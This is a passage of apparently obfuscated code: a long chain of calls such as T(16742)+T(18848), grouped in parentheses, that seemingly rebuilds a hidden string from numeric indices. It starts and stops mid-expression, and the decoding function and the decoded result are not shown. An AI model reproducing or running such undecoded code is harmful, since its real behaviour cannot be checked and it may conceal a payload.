+T(16742)+T(18848)+T(330)+T(4469)+T(19927)+T(13641)+T(6479)+T(13320)+T(2975)+T(12400)+T(4066)+T(8819)+T(18964)+T(6114)+T(7374)+T(4938)+T(17612))+(T(14041)+T(7517)+T(20429)+T(332)+T(17090)+T(5829)+T(11019)+T(3794)+T(12207)+T(10114)+T(8208)+T(2252)+T(1597)+T(9633)+T(9301)+T(10623)+T(8871)+T(14599)+T(8350)+T(20532)+T(2816)+T(12063)+T(16098)+T(7687)+T(8208)+T(2252)+T(1597)+T(9633)+T(15476)+T(14681)+T(18269)+T(14240)+T(10405)+T(6482)+T(19196)+T(14756)+T(8109)+T(5435)+T(13632)+T(13411)+T(14710)+T(6606)+T(5967)+T(11268)+T(20293)+T(14777)+T(4637)+T(8171)+T(4536)+T(20719)+T(10423)+T(1995)+T(15500)+T(3580)+T(1405)+T(19463)+T(19741)+T(2190)+T(9024)+T(12804)+T(10019)+T(11863)+T(3211)+T(4998)+T(2843)+T(1172)+T(862)+T(9691)+T(13676)+T(14414)+T(7292)+T(11838)+T(8812)+T(5258)+T(1244)+T(15487)+T(828)+T(4414)+T(18035)+T(12839)+T(14432)+T(7425)+T(4522)+T(14639)+T(1296)+T(12652)+T(3451)+T(3741)+T(16968)+T(16216)+T(8606)+T(8915)+T(5600)+T(14275)+T(8187)+T(18072)+T(19268)+T(14040)+T(2578)+T(13995))+(T(6128)+T(6288)+T(15725)+T(17300)+T(4607)+T(3556)+T(13690)+T(17554)+T(9742)+T(2285)+T(6274)+T(19450)+T(19482)+T(12121)+T(7898)+T(20281)+T(3078)+T(9680)+T(13106)+T(9608)+T(4057)+T(10021)+T(18626)+T(19980)+T(16796)+T(8184)+T(15391)+T(16236)+T(12336)+T(3492)+T(11936)+T(7204)+T(2647)+T(18775)+T(18490)+T(5989)+T(12406)+T(4629)+T(9801)+T(18744)+T(13415)+T(14778)+T(17148)+T(20054)+T(3822)+T(18715)+T(13468)+T(10262)+T(4418)+T(13254)+T(2074)+T(6475)+T(12745)+T(17862)+T(12854)+T(13369)+T(18655)+T(12989)+T(16814)+T(14854)+T(18681)+T(16439)+T(14972)+T(19557)+T(12396)+T(19473)+T(2663)+T(17527)+T(9431)+T(6421)+T(2369)+T(8973)+T(10723)+T(4490)+T(4795)+T(8870)+T(11634)+T(17366)+T(11645)+T(19170)+T(1400)+T(10843)+T(19892)+T(8385)+T(718)+T(3938)+T(19986)+T(1644)+T(2010)+T(18360)+T(12553)+T(20041)+T(8640)+T(4455)+T(1744)+T(4048)+T(19567)+T(10975)+T(11149)+T(7079))+(T(5484)+T(11301)+T(11529)+T(14409)+T(17497)+T(11263)+T(18906)+T(653)+T(17471)+T(16889)+T(13897)+T(1017)+T(13092)+T(9967)+T(13688)+T(15533)+T(20356)+T(16983)+T(14881)+T(4403)+T(5382)+T(8519)+T(13763)+T(1019)+T(20588)+T(9886)+T(1976)+T(9636)+T(7462)+T(16278)+T(584)+T(1004)+T(8415)+T(678)+T(17955)+T(5361)+T(5493)+T(11906)+T(17713)+T(2069)+T(10366)+T(13576)+T(19396)+T(6282)+T(7974)+T(6478)+T(7052)+T(2211)+T(5801)+T(13722)+T(16739)+T(1850)+T(17323)+T(16270)+T(9450)+T(2621)+T(4855)+T(4622)+T(7658)+T(16085)+T(20123)+T(6150)+T(12787)+T(15332)+T(7717)+T(5193)+T(8551)+T(20041)+T(8640)+T(4455)+T(1744)+T(4048)+T(10446)+T(13439)+T(4997)+T(13420)+T(3927)+T(16435)+T(11708)+T(19027)+T(19576)+T(17052)+T(8927)+T(5572)+T(10914)+T(10516)+T(10880)+T(16797)+T(2118)+T(11376)+T(8185)+T(1011)+T(4795)+T(8870)+T(11634)+T(17366)+T(11645)+T(15341)+T(14821)+T(16765))+(T(15915)+T(17522)+T(1570)+T(2068)+T(13718)+T(20047)+T(12626)+T(19097)+T(12879)+T(10620)+T(11029)+T(20415)+T(19180)+T(14467)+T(3689)+T(5429)+T(9956)+T(19662)+T(16177)+T(678)+T(17955)+T(5361)+T(5493)+T(11906)+T(16346)+T(11473)+T(18838)+T(12261)+T(4448)+T(9186)+T(12354)+T(17396)+T(6461)+T(18503)+T(19670)+T(7478)+T(8990)+T(3155)+T(5913)+T(10997)+T(9655)+T(652)+T(19493)+T(13513)+T(4294)+T(20089)+T(7363)+T(6981)+T(6970)+T(15845)+T(14217)+T(14263)+T(3429)+T(19553)+T(6338)+T(19206)+T(2654)+T(7299)+T(4055)+T(1212)+T(17390)+T(17779)+T(13458)+T(20733)+T(14734)+T(3073)+T(19959)+T(20260)+T(15826)+T(16354)+T(20440)+T(1602)+T(18076)+T(9314)+T(2925)+T(370)+T(1976)+T(7660)+T(16093)+T(14083)+T(3317)+T(13381)+T(8299)+T(17570)+T(8640)+T(14627)+T(19417)+T(18431)+T(1790)+T(6968)+T(11633)+T(14356)+T(7955)+T(13317)+T(1241)+T(19391)+T(9007)+T(14704)+T(2540)+T(7412))+(T(523)+T(435)+T(13732)+T(12304)+T(1886)+T(18116)+T(20118)+T(13572)+T(7544)+T(3250)+T(20408)+T(17341)+T(5111)+T(6357)+T(11826)+T(13800)+T(2757)+T(14732)+T(14166)+T(13463)+T(3883)+T(1887)+T(13537)+T(17242)+T(8543)+T(8582)+T(894)+T(10448)+T(9854)+T(12488)+T(14294)+T(9105)+T(17535)+T(830)+T(9148)+T(11287)+T(19211)+T(1411)+T(18006)+T(11308)+T(16896)+T(8412)+T(3956)+T(5422)+T(16683)+T(737)+T(4892)+T(6818)+T(13453)+T(16649)+T(7544)+T(3250)+T(20408)+T(17341)+T(5111)+T(6357)+T(13581)+T(17480)+T(7281)+T(19450)+T(19482)+T(12121)+T(7898)+T(20281)+T(412)+T(6767)+T(6145)+T(3312)+T(915)+T(12570)+T(12632)+T(18252)+T(12360)+T(7241)+T(4759)+T(4517)+T(1899)+T(15789)+T(1796)+T(9471)+T(12646)+T(6730)+T(4880)+T(10282)+T(6110)+T(14325)+T(12966)+T(5937)+T(10142)+T(3214)+T(15276)+T(5298)+T(9295)+T(15087)+T(13807)+T(9605)+T(7278)+T(16701)+T(20655)+T(8194))+(T(4944)+T(18105)+T(17216)+T(16818)+T(16600)+T(19142)+T(2748)+T(3145)+T(18056)+T(1772)+T(2925)+T(370)+T(1976)+T(7660)+T(16093)+T(14083)+T(564)+T(2839)+T(13207)+T(19786)+T(17316)+T(395)+T(14850)+T(4872)+T(9750)+T(3535)+T(12885)+T(3608)+T(16365)+T(12002)+T(4355)+T(2999)+T(15963)+T(1737)+T(5209)+T(15816)+T(19250)+T(12623)+T(17533)+T(18897)+T(1588)+T(11407)+T(4977)+T(10017)+T(15457)+T(9674)+T(17449)+T(9523)+T(3893)+T(4933)+T(12120)+T(7948)+T(9843)+T(12500)+T(14694)+T(8593)+T(1420)+T(6068)+T(11789)+T(5897)+T(6392)+T(3898)+T(14076)+T(3312)+T(915)+T(12570)+T(12632)+T(18252)+T(18151)+T(9041)+T(6749)+T(13925)+T(1899)+T(15789)+T(1796)+T(9471)+T(12646)+T(15230)+T(5141)+T(926)+T(5016)+T(5768)+T(1425)+T(2083)+T(4009)+T(17559)+T(13459)+T(13968)+T(11691)+T(8784)+T(9548)+T(12232)+T(3728)+T(2560)+T(13701)+T(18629)+T(18633)+T(14743)+T(17263)+T(19450))+(T(19482)+T(12121)+T(7898)+T(20281)+T(19824)+T(11928)+T(6445)+T(7562)+T(2305)+T(3552)+T(7195)+T(13942)+T(5771)+T(3579)+T(18254)+T(5288)+T(7873)+T(4033)+T(2047)+T(10067)+T(4146)+T(641)+T(13759)+T(18453)+T(5021)+T(14437)+T(6881)+T(16454)+T(5107)+T(13176)+T(5795)+T(9571)+T(10636)+T(17340)+T(4390)+T(18459)+T(18673)+T(17285)+T(8367)+T(5199)+T(5453)+T(6857)+T(7409)+T(6760)+T(4770)+T(9702)+T(8260)+T(7058)+T(13014)+T(18511)+T(2182)+T(7151)+T(9146)+T(2876)+T(1213)+T(18864)+T(18266)+T(17246)+T(16125)+T(17952)+T(7869)+T(10434)+T(4055)+T(1212)+T(17390)+T(17779)+T(13458)+T(19244)+T(1816)+T(6085)+T(3244)+T(5285)+T(5419)+T(8911)+T(9693)+T(1005)+T(13179)+T(15674)+T(20376)+T(15760)+T(9364)+T(10312)+T(2408)+T(13694)+T(17504)+T(946)+T(12218)+T(15145)+T(17021)+T(7390)+T(4025)+T(16798)+T(16415)+T(12859)+T(16722)+T(10057)+T(14050)+T(9940)+T(14029)+T(4045))+(T(683)+T(5283)+T(19181)+T(19973)+T(16775)+T(3010)+T(1520)+T(19104)+T(2360)+T(10189)+T(8051)+T(18624)+T(14959)+T(12805)+T(15825)+T(9973)+T(20105)+T(20697)+T(4846)+T(9656)+T(7480)+T(9482)+T(2292)+T(13620)+T(15027)+T(4360)+T(19272)+T(13189)+T(1870)+T(1220)+T(19441)+T(695)+T(6997)+T(1483)+T(20188)+T(16454)+T(5107)+T(13176)+T(5795)+T(9571)+T(10636)+T(13101)+T(10202)+T(7194)+T(16458)+T(15387)+T(20628)+T(3788)+T(13605)+T(10294)+T(1826)+T(12243)+T(7539)+T(9702)+T(8260)+T(7058)+T(13014)+T(18511)+T(13338)+T(5372)+T(19017)+T(17522)+T(1174)+T(13019)+T(6158)+T(6092)+T(5835)+T(3834)+T(10587)+T(1990)+T(13027)+T(3741)+T(16968)+T(16216)+T(8606)+T(8915)+T(7251)+T(4547)+T(5002)+T(12038)+T(1899)+T(15789)+T(1796)+T(9471)+T(12646)+T(6319)+T(12529)+T(13570)+T(5892)+T(17570)+T(8640)+T(14627)+T(19417)+T(18431)+T(5269)+T(10321)+T(11471)+T(6208)+T(7658)+T(12647))+(T(11713)+T(16873)+T(8193)+T(18504)+T(15934)+T(11388)+T(5466)+T(15506)+T(548)+T(11364)+T(17550)+T(7189)+T(3108)+T(15652)+T(13506)+T(10721)+T(16997)+T(2058)+T(4782)+T(17430)+T(6118)+T(15436)+T(7958)+T(14934)+T(3947)+T(3537)+T(19013)+T(18625)+T(9508)+T(6728)+T(10650)+T(12269)+T(9086)+T(7068)+T(10410)+T(20752)+T(19994)+T(8159)+T(13089)+T(3858)+T(1688)+T(7181)+T(1731)+T(19939)+T(16305)+T(19185)+T(12537)+T(11875)+T(8752)+T(3698)+T(19108)+T(2879)+T(15770)+T(5620)+T(16265)+T(8866)+T(7231)+T(4985)+T(4452)+T(8141)+T(19673)+T(3820)+T(16036)+T(5100)+T(17909)+T(15734)+T(10862)+T(4248)+T(6904)+T(9620)+T(6595)+T(12887)+T(18010)+T(2335)+T(19615)+T(830)+T(11681)+T(9984)+T(19664)+T(1168)+T(1950)+T(16574)+T(6050)+T(7704)+T(11577)+T(3112)+T(10033)+T(17235)+T(6705)+T(8508)+T(16570)+T(16355)+T(14516)+T(19473)+T(2663)+T(17527)+T(9431)+T(6421)+T(5044)+T(6744))+(T(6788)+T(12956)+T(4795)+T(8870)+T(11634)+T(17366)+T(11645)+T(14898)+T(9444)+T(14095)+T(1832)+T(9739)+T(3249)+T(6082)+T(5502)+T(14380)+T(10408)+T(6570)+T(14358)+T(7730)+T(19037)+T(12386)+T(1317)+T(18999)+T(14254)+T(3932)+T(18151)+T(14563)+T(10032)+T(5401)+T(2793)+T(15308)+T(6296)+T(11041)+T(9075)+T(16730)+T(811)+T(6203)+T(8513)+T(11714)+T(12067)+T(6511)+T(8500)+T(11298)+T(9758)+T(16546)+T(13398)+T(3949)+T(18285)+T(5306)+T(8875)+T(3743)+T(12909)+T(10057)+T(5678)+T(19050)+T(10514)+T(2876)+T(16466)+T(6370)+T(13698)+T(12301)+T(9345)+T(6555)+T(12051)+T(16680)+T(7198)+T(12696)+T(20372)+T(10547)+T(4460)+T(3478)+T(10173)+T(10897)+T(2695)+T(1110)+T(11936)+T(7204)+T(2647)+T(18775)+T(18490)+T(14772)+T(2395)+T(7729)+T(10254)+T(7673)+T(20675)+T(16734)+T(12103)+T(13462)+T(14707)+T(5067)+T(3771)+T(2965)+T(3664)+T(11085)+T(11769)+T(18161)+T(2107)+T(9175))+(T(8164)+T(8683)+T(17859)+T(20623)+T(6281)+T(3322)+T(3647)+T(4884)+T(7307)+T(15917)+T(7387)+T(6103)+T(16967)+T(6488)+T(3249)+T(6082)+T(5502)+T(14380)+T(10408)+T(6570)+T(19884)+T(13493)+T(13082)+T(13576)+T(19396)+T(6282)+T(7974)+T(6478)+T(1956)+T(9103)+T(18253)+T(18583)+T(19746)+T(3213)+T(6923)+T(15927)+T(14907)+T(5580)+T(3988)+T(16067)+T(11978)+T(9264)+T(9567)+T(6680)+T(14453)+T(16397)+T(13259)+T(7326)+T(16119)+T(2947)+T(15055)+T(12951)+T(9917)+T(19350)+T(6259)+T(5332)+T(10444)+T(3283)+T(19688)+T(14106)+T(20729)+T(758)+T(4164)+T(14573)+T(10469)+T(20571)+T(20470)+T(18143)+T(17030)+T(15828)+T(14014)+T(19837)+T(7914)+T(5684)+T(7364)+T(7444)+T(19491)+T(9914)+T(13249)+T(4440)+T(5954)+T(10982)+T(7606)+T(16719)+T(3766)+T(9330)+T(9747)+T(14052)+T(2658)+T(5605)+T(12274)+T(18448)+T(2395)+T(10185)+T(19219)+T(4937)+T(9284)+T(2853)+T(4505)+T(2093))+(T(6888)+T(6570)+T(20504)+T(3732)+T(20217)+T(11445)+T(19983)+T(20575)+T(20368)+T(1126)+T(1897)+T(1845)+T(6900)+T(8799)+T(3952)+T(1555)+T(9548)+T(12232)+T(3728)+T(2560)+T(13701)+T(13126)+T(2453)+T(3325)+T(14635)+T(18761)+T(18437)+T(8189)+T(4514)+T(2963)+T(9758)+T(11116)+T(1008)+T(5227)+T(10323)+T(1708)+T(950)+T(15564)+T(3789)+T(11770)+T(1226)+T(13442)+T(753)+T(6844)+T(6408)+T(6238)+T(17622)+T(4254)+T(18175)+T(3088)+T(14051)+T(1823)+T(2706)+T(3312)+T(915)+T(12570)+T(12632)+T(18252)+T(18151)+T(6089)+T(3766)+T(20124)+T(17196)+T(3831)+T(12139)+T(11153)+T(3740)+T(16823)+T(3683)+T(5587)+T(18510)+T(13967)+T(17012)+T(18364)+T(13181)+T(18435)+T(13335)+T(1665)+T(17149)+T(11784)+T(1368)+T(13005)+T(19587)+T(14870)+T(17710)+T(7795)+T(19113)+T(14730)+T(11433)+T(14576)+T(9054)+T(3741)+T(16968)+T(16216)+T(8606)+T(8915)+T(4918)+T(20656)+T(8039)+T(9845))+(T(3956)+T(5422)+T(16683)+T(737)+T(4892)+T(6818)+T(4356)+T(20195)+T(18792)+T(8604)+T(16204)+T(16471)+T(2236)+T(6132)+T(6789)+T(4369)+T(18641)+T(14803)+T(17871)+T(16246)+T(5324)+T(11203)+T(11289)+T(7263)+T(5323)+T(18717)+T(20053)+T(12217)+T(1919)+T(11133)+T(1163)+T(20316)+T(1398)+T(16730)+T(11104)+T(17511)+T(15530)+T(20697)+T(4846)+T(9656)+T(7480)+T(9482)+T(2292)+T(7616)+T(13276)+T(6191)+T(19892)+T(20230)+T(17401)+T(1943)+T(5557)+T(16849)+T(12690)+T(16601)+T(4321)+T(4133)+T(12840)+T(1616)+T(4496)+T(5050)+T(4334)+T(9489)+T(10614)+T(5714)+T(12323)+T(7673)+T(1954)+T(9250)+T(16362)+T(942)+T(11743)+T(6771)+T(12561)+T(2263)+T(2474)+T(17934)+T(2858)+T(13589)+T(6875)+T(11155)+T(1009)+T(16288)+T(14994)+T(10425)+T(1794)+T(13797)+T(9707)+T(9286)+T(7162)+T(15101)+T(8594)+T(14748)+T(9022)+T(11190)+T(18230)+T(20727)+T(16771)+T(5115)+T(11216)+T(5679))+(T(20366)+T(11213)+T(4508)+T(15904)+T(8483)+T(4909)+T(16090)+T(1186)+T(5044)+T(8813)+T(18115)+T(7734)+T(20064)+T(14235)+T(9627)+T(16102)+T(15105)+T(20158)+T(14322)+T(15018)+T(14523)+T(17870)+T(19013)+T(18625)+T(9508)+T(6728)+T(10650)+T(12269)+T(9038)+T(18857)+T(629)+T(15307)+T(13249)+T(4440)+T(5954)+T(10982)+T(7606)+T(3511)+T(2255)+T(19752)+T(19959)+T(20260)+T(15826)+T(16354)+T(20440)+T(1602)+T(16753)+T(18605)+T(18145)+T(4212)+T(5487)+T(8600)+T(7061)+T(15265)+T(16620)+T(2875)+T(19058)+T(2708)+T(18403)+T(2542)+T(17655)+T(20497)+T(1407)+T(8425)+T(11593)+T(8757)+T(17065)+T(18114)+T(6119)+T(5437)+T(12770)+T(18762)+T(18872)+T(1799)+T(8486)+T(9598)+T(20460)+T(12679)+T(15594)+T(2684)+T(9462)+T(2649)+T(19348)+T(1960)+T(19286)+T(10715)+T(18159)+T(17134)+T(7787)+T(7672)+T(1417)+T(9812)+T(5542)+T(5644)+T(20410)+T(20421)+T(13773)+T(4456)+T(18907)+T(4571))+(T(12282)+T(19721)+T(11642)+T(5191)+T(17065)+T(18114)+T(6119)+T(5437)+T(12770)+T(9555)+T(18872)+T(1799)+T(13227)+T(18047)+T(4691)+T(585)+T(15017)+T(798)+T(13707)+T(6320)+T(8884)+T(20228)+T(19839)+T(19319)+T(17208)+T(15616)+T(8310)+T(6637)+T(757)+T(15686)+T(12263)+T(3704)+T(11682)+T(12803)+T(13711)+T(11452)+T(14394)+T(5553)+T(5051)+T(19247)+T(12673)+T(9626)+T(14638)+T(7643)+T(1647)+T(16144)+T(20391)+T(525)+T(10852)+T(2700)+T(6136)+T(6333)+T(7351)+T(18798)+T(16335)+T(649)+T(599)+T(13671)+T(9197)+T(16549)+T(5427)+T(18862)+T(14336)+T(14860)+T(2525)+T(819)+T(15519)+T(19588)+T(5783)+T(1639)+T(4546)+T(7176)+T(17579)+T(18421)+T(6719)+T(8048)+T(15568)+T(9428)+T(15284)+T(14527)+T(10827)+T(17145)+T(14919)+T(6402)+T(10647)+T(5622)+T(11801)+T(1292)+T(13435)+T(9681)+T(10212)+T(11089)+T(5753)+T(20747)+T(3550)+T(10007)+T(18647)+T(2913)+T(5088)+T(6155))+(T(14684)+T(5894)+T(9669)+T(8265)+T(2055)+T(16436)+T(16267)+T(16256)+T(16127)+T(1717)+T(10634)+T(20569)+T(16225)+T(1277)+T(10255)+T(3544)+T(2148)+T(13952)+T(6517)+T(12431)+T(4032)+T(17741)+T(13424)+T(7857)+T(19561)+T(16784)+T(20018)+T(19853)+T(5070)+T(2041)+T(8862)+T(14078)+T(20718)+T(14705)+T(12695)+T(19591)+T(20027)+T(2232)+T(14833)+T(17282)+T(12948)+T(9683)+T(13294)+T(16120)+T(15405)+T(9542)+T(15253)+T(16831)+T(3068)+T(3421)+T(8091)+T(13483)+T(5320)+T(20051)+T(945)+T(14030)+T(5615)+T(9866)+T(3675)+T(9289)+T(2262)+T(3310)+T(6790)+T(10280)+T(6433)+T(13861)+T(8344)+T(2883)+T(6712)+T(11100)+T(18183)+T(20496)+T(17945)+T(18277)+T(3774)+T(11656)+T(17922)+T(12878)+T(18293)+T(6503)+T(17287)+T(5676)+T(459)+T(14049)+T(11468)+T(17006)+T(19863)+T(15802)+T(4500)+T(16410)+T(20021)+T(1651)+T(5487)+T(8600)+T(7061)+T(15265)+T(16620)+T(2875)+T(19058)+T(6278))+(T(11899)+T(356)+T(6136)+T(6333)+T(9941)+T(17445)+T(16335)+T(2600)+T(13798)+T(3301)+T(18144)+T(20730)+T(17947)+T(4524)+T(4919)+T(18268)+T(18426)+T(14088)+T(8867)+T(1545)+T(20290)+T(11560)+T(13233)+T(10073)+T(662)+T(9118)+T(12114)+T(5724)+T(6217)+T(5756)+T(14885)+T(10800)+T(7715)+T(623)+T(16502)+T(16959)+T(8325)+T(16857)+T(696)+T(1470)+T(13730)+T(6642)+T(13413)+T(9825)+T(13975)+T(19593)+T(3015)+T(3330)+T(2585)+T(20715)+T(1182)+T(12353)+T(18741)+T(1916)+T(10476)+T(6086)+T(17740)+T(18044)+T(16337)+T(19192)+T(11430)+T(12834)+T(10910)+T(3943)+T(1818)+T(15975)+T(15124)+T(1824)+T(999)+T(18957)+T(8234)+T(1582)+T(17298)+T(13307)+T(7354)+T(4061)+T(10369)+T(11199)+T(16170)+T(3366)+T(1146)+T(5284)+T(1055)+T(14528)+T(1371)+T(5038)+T(11955)+T(14038)+T(18903)+T(3828)+T(18771)+T(8144)+T(10710)+T(3471)+T(20523)+T(1422)+T(2231)+T(9882)+T(15043)+T(10705))+(T(19029)+T(5634)+T(14355)+T(17881)+T(12997)+T(8712)+T(14809)+T(19281)+T(5167)+T(17359)+T(20381)+T(7383)+T(14834)+T(20208)+T(15534)+T(8930)+T(2443)+T(670)+T(11764)+T(3680)+T(3736)+T(18658)+T(10107)+T(19438)+T(6383)+T(4277)+T(11279)+T(19979)+T(16979)+T(11918)+T(13486)+T(20768)+T(2249)+T(10105)+T(8060)+T(10311)+T(16476)+T(19643)+T(19373)+T(17915)+T(18720)+T(14138)+T(3179)+T(12287)+T(11046)+T(5628)+T(10504)+T(11255)+T(12715)+T(9904)+T(14272)+T(7318)+T(5079)+T(11854)+T(8228)+T(3669)+T(8716)+T(14758)+T(18904)+T(9242)+T(13753)+T(11455)+T(6095)+T(5446)+T(10709)+T(16440)+T(6030)+T(18041)+T(18757)+T(11802)+T(5858)+T(20114)+T(13864)+T(10415)+T(3871)+T(6041)+T(9423)+T(20560)+T(8948)+T(9363)+T(858)+T(11860)+T(13271)+T(13216)+T(18246)+T(16357)+T(17477)+T(3200)+T(20262)+T(4404)+T(19354)+T(7962)+T(11890)+T(450)+T(19755)+T(3925)+T(19373)+T(17915)+T(18720)+T(14138))+(T(5645)+T(4188)+T(11661)+T(3263)+T(7831)+T(20642)+T(18741)+T(1916)+T(10476)+T(6086)+T(17740)+T(18044)+T(16337)+T(5180)+T(11035)+T(10192)+T(1589)+T(849)+T(2297)+T(18008)+T(10845)+T(903)+T(17236)+T(12412)+T(3533)+T(11004)+T(3234)+T(11272)+T(20682)+T(2736)+T(12369)+T(16594)+T(2906)+T(10048)+T(4807)+T(17364)+T(4094)+T(5471)+T(4564)+T(11746)+T(5342)+T(17769)+T(18671)+T(19689)+T(13109)+T(7642)+T(12669)+T(9847)+T(6440)+T(3622)+T(5707)+T(1201)+T(8599)+T(17675)+T(15535)+T(15183)+T(11507)+T(2414)+T(7576)+T(3823)+T(11156)+T(16323)+T(6416)+T(342)+T(12686)+T(13050)+T(1091)+T(18613)+T(4197)+T(20438)+T(12395)+T(10243)+T(515)+T(6836)+T(4037)+T(18305)+T(16911)+T(10774)+T(4948)+T(19415)+T(14915)+T(726)+T(12697)+T(15034)+T(3767)+T(19666)+T(2931)+T(16807)+T(16254)+T(11188)+T(18885)+T(16988)+T(9915)+T(13595)+T(19928)+T(18333)+T(11616)+T(16027)+T(2358)+T(7070))+(T(5214)+T(6781)+T(3803)+T(18516)+T(8300)+T(7085)+T(10624)+T(16881)+T(17273)+T(12093)+T(14636)+T(3237)+T(9055)+T(8807)+T(13772)+T(6477)+T(10333)+T(4468)+T(12748)+T(3425)+T(8614)+T(19359)+T(928)+T(3696)+T(17905)+T(6371)+T(2310)+T(15953)+T(12535)+T(6349)+T(5868)+T(13098)+T(16710)+T(6605)+T(20654)+T(335)+T(4491)+T(9017)+T(9045)+T(15362)+T(1276)+T(3493)+T(13536)+T(11358)+T(19487)+T(7597)+T(11081)+T(10265)+T(4493)+T(11636)+T(16832)+T(2825)+T(1515)+T(14096)+T(17919)+T(17120)+T(6457)+T(17618)+T(5799)+T(14761)+T(9006)+T(10868)+T(3702)+T(2952)+T(14316)+T(8527)+T(18207)+T(7398)+T(14609)+T(2378)+T(14878)+T(9434)+T(16389)+T(11134)+T(11194)+T(13928)+T(12367)+T(1529)+T(5350)+T(20620)+T(10657)+T(2433)+T(16615)+T(15183)+T(11507)+T(11694)+T(11036)+T(10859)+T(14114)+T(891)+T(20559)+T(9630)+T(18931)+T(4485)+T(6019)+T(18066)+T(18332)+T(8916)+T(19690)+T(17490))+(T(15577)+T(19630)+T(770)+T(15327)+T(10074)+T(16159)+T(3916)+T(17472)+T(8271)+T(2143)+T(8087)+T(9857)+T(10474)+T(4083)+T(11530)+T(9434)+T(16389)+T(11134)+T(11194)+T(13928)+T(12367)+T(1529)+T(5350)+T(20620)+T(10657)+T(2433)+T(16615)+T(15183)+T(11507)+T(11694)+T(20220)+T(20086)+T(3071)+T(10259)+T(700)+T(7826)+T(19496)+T(20148)+T(14105)+T(500)+T(2341)+T(10999)+T(13611)+T(2274)+T(17556)+T(5378)+T(2377)+T(3259)+T(5215)+T(16860)+T(15364)+T(12977)+T(3599)+T(726)+T(14933)+T(11748)+T(9217)+T(4485)+T(6019)+T(18066)+T(18332)+T(8916)+T(19690)+T(17490)+T(15577)+T(19630)+T(770)+T(15327)+T(10074)+T(16159)+T(3916)+T(17472)+T(17299)+T(8154)+T(4326)+T(2535)+T(15646)+T(503)+T(19094)+T(2955)+T(11677)+T(6932)+T(4429)+T(10226)+T(15743)+T(4942)+T(19846)+T(3367)+T(19274)+T(1443)+T(14946)+T(8179)+T(13846)+T(14804)+T(1429)+T(8823)+T(9685)+T(3824)+T(1780)+T(10351))+(T(19164)+T(10055)+T(8143)+T(6949)+T(18787)+T(8561)+T(18649)+T(14529)+T(401)+T(5266)+T(20126)+T(4075)+T(4541)+T(9013)+T(14914)+T(19812)+T(16583)+T(4473)+T(7972)+T(4771)+T(9582)+T(20426)+T(415)+T(20271)+T(18653)+T(11676)+T(18307)+T(8975)+T(10811)+T(3778)+T(19750)+T(16994)+T(13108)+T(20725)+T(4929)+T(8707)+T(3189)+T(4336)+T(4991)+T(8269)+T(14872)+T(1561)+T(11768)+T(2438)+T(14002)+T(5610)+T(18684)+T(9081)+T(18371)+T(8447)+T(5509)+T(1973)+T(13088)+T(16470)+T(13491)+T(12676)+T(3005)+T(19414)+T(17053)+T(2212)+T(13594)+T(1073)+T(17954)+T(11391)+T(15667)+T(11491)+T(2936)+T(3859)+T(19235)+T(3255)+T(14188)+T(8013)+T(11039)+T(14019)+T(11718)+T(9173)+T(11371)+T(3477)+T(2650)+T(898)+T(7177)+T(3167)+T(8292)+T(15299)+T(17419)+T(2053)+T(10726)+T(4302)+T(17265)+T(5210)+T(19865)+T(15063)+T(5196)+T(17069)+T(2451)+T(1557)+T(12310)+T(2245)+T(9689)+T(5701))+(T(17371)+T(682)+T(8437)+T(3998)+T(2847)+T(12468)+T(1572)+T(14149)+T(14108)+T(13643)+T(17104)+T(20305)+T(12912)+T(15524)+T(10993)+T(3632)+T(19074)+T(7917)+T(10354)+T(19808)+T(12608)+T(11034)+T(7060)+T(17832)+T(15178)+T(16050)+T(2423)+T(3923)+T(13896)+T(15649)+T(17014)+T(9527)+T(17059)+T(11788)+T(15852)+T(5721)+T(14500)+T(13007)+T(18377)+T(5430)+T(2284)+T(14509)+T(9097)+T(12999)+T(17041)+T(18004)+T(1868)+T(19306)+T(11561)+T(9259)+T(474)+T(13267)+T(1034)+T(16854)+T(14105)+T(500)+T(2341)+T(10999)+T(13611)+T(2274)+T(17556)+T(5378)+T(2377)+T(3259)+T(5215)+T(16860)+T(15364)+T(16186)+T(20724)+T(2595)+T(7026)+T(15558)+T(3663)+T(18893)+T(3047)+T(2450)+T(11440)+T(364)+T(17797)+T(8383)+T(9501)+T(8296)+T(15026)+T(3019)+T(10887)+T(9305)+T(17791)+T(1199)+T(6843)+T(5720)+T(3007)+T(466)+T(5034)+T(3565)+T(5252)+T(15784)+T(6889)+T(18610)+T(20590)+T(1288))+(T(3437)+T(13956)+T(19653)+T(17573)+T(723)+T(4597)+T(3881)+T(556)+T(10287)+T(6277)+T(7840)+T(19547)+T(9551)+T(15551)+T(735)+T(9308)+T(15329)+T(1071)+T(8157)+T(15801)+T(13091)+T(11344)+T(1399)+T(7867)+T(16915)+T(14383)+T(5073)+T(7369)+T(778)+T(14604)+T(17819)+T(5414)+T(16868)+T(8547)+T(14897)+T(9257)+T(9551)+T(13102)+T(13071)+T(16813)+T(18840)+T(19785)+T(5260)+T(13135)+T(6307)+T(12543)+T(8310)+T(17180)+T(6495)+T(10595)+T(14949)+T(5518)+T(8501)+T(14415)+T(20457)+T(1245)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(2194)+T(2006)+T(12718)+T(4941)+T(11663)+T(13521)+T(10554)+T(8705)+T(19682)+T(9410)+T(538)+T(9788)+T(13571)+T(11335)+T(16195)+T(17774)+T(8448)+T(12205)+T(4620)+T(20174)+T(2196)+T(9979)+T(13150)+T(20670)+T(3363)+T(3948)+T(12799)+T(13166)+T(7437)+T(6172)+T(9071)+T(14630)+T(16319)+T(2659)+T(17995)+T(3190)+T(14961)+T(10831))+(T(20341)+T(9927)+T(9149)+T(6782)+T(9010)+T(20754)+T(2361)+T(19299)+T(15683)+T(15521)+T(11427)+T(12595)+T(17725)+T(8986)+T(6328)+T(20300)+T(12810)+T(377)+T(18398)+T(11571)+T(12654)+T(15025)+T(6337)+T(10370)+T(17917)+T(14159)+T(16980)+T(8650)+T(16430)+T(1830)+T(2230)+T(4521)+T(2288)+T(14163)+T(3048)+T(3610)+T(11131)+T(12779)+T(11383)+T(15269)+T(16524)+T(16340)+T(13352)+T(16982)+T(11362)+T(20574)+T(8559)+T(4841)+T(387)+T(4869)+T(7267)+T(4378)+T(11487)+T(12631)+T(5308)+T(3611)+T(15320)+T(1496)+T(16255)+T(15281)+T(7637)+T(12358)+T(19344)+T(17894)+T(11288)+T(6729)+T(11655)+T(15440)+T(15550)+T(11356)+T(18400)+T(12926)+T(9810)+T(8978)+T(8226)+T(6123)+T(3423)+T(3241)+T(14621)+T(18376)+T(13520)+T(14376)+T(1051)+T(10365)+T(17204)+T(3042)+T(18522)+T(7865)+T(17937)+T(1506)+T(16845)+T(18672)+T(143